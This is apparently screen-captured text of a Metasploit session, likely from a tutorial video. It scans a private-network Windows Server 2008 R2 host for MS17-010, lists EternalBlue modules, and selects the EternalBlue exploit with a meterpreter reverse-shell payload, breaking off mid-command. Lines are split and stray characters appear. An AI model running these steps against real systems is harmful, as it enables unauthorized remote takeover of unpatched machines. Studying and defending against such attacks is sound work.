 ga
[+] 192.168.1.133:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterpris
e 7601 Service Pack 1 x64 (64-bit)
)&
[*] 192.168.1.133:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue
SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Det
ection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Rem
ote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_dou
blepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > opti